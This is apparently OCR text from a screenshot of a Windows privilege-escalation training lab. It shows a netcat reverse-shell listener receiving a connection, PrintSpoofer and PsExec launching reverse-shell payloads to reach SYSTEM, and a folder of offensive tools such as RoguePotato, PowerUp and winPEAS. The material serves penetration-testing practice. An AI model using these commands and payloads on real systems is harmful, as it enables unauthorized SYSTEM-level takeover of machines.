 File Edit View Bookmarks Settings Help
0 1:zsh#
[+] CreateProcessAsUser() OK
nt authority\system
C:\PrivEsc>PrintSpoofer.exe -i -c rev.exe
PrintSpoofer.exe -i -c rev.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
C:\PrivEsc>whoami
whoami
nt authority\local service
C:\PrivEsc>_
→ wintools nc -lvnp 53
listening on [any] 53 ...
connect to [10.11.11.238] from (UNKNOWN) [10.10.67.56] 4979
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
→ wintools
rdesktop - 10.10.67.56
Recycle Bin
\\WIN-QBA94KB3IOF: C:\PrivEsc\reverse.exe
06/16/2020 03:07 AM <DIR> .
06/16/2020 03:07 AM <DIR> ..
02/22/2020 10:38 PM 222,592 accesschk.exe
06/05/2020 08:32 AM 959 AdminPaint.lnk
02/22/2020 10:38 PM 232 CreateShortcut.vbs
06/05/2020 08:32 AM 990 lpe.bat
02/22/2020 10:38 PM 678,312 plink.exe
02/22/2020 10:38 PM 494,860 PowerUp.ps1
06/05/2020 09:06 AM 27,136 PrintSpoofer.exe
02/22/2020 10:38 PM 1,258,824 Procmon64.exe
02/22/2020 10:38 PM 374,944 PsExec64.exe
06/16/2020 03:07 AM 73,802 rev.exe
06/16/2020 03:06 AM 73,802 reverse.exe
05/11/2020 09:23 AM 159,232 RoguePotato.exe
06/05/2020 08:32 AM 221 savecred.bat
02/22/2020 10:38 PM 160,768 Seatbelt.exe
02/22/2020 10:38 PM 26,112 SharpUp.exe
03/06/2020 08:00 PM 229,376 winPEASany.exe
16 File(s) 3,782,162 bytes
2 Dir(s) 30,681,092,096 bytes free
C:\PrivEsc>C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
Internet Explorer
3:17 AM
6/16/2020